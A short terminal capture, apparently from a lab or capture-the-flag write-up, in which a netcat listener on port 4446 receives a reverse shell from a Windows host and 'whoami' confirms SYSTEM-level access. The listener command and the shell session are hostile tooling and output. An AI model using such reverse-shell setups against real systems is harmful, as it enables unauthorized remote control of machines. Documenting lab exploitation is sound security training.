 danghieu@DangHieus-MacBook-Pro Downloads % nc -lnvv -p 4446
Listening on any address 4446 (n1-fwp)
Connection from 10.10.62.18:49261
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system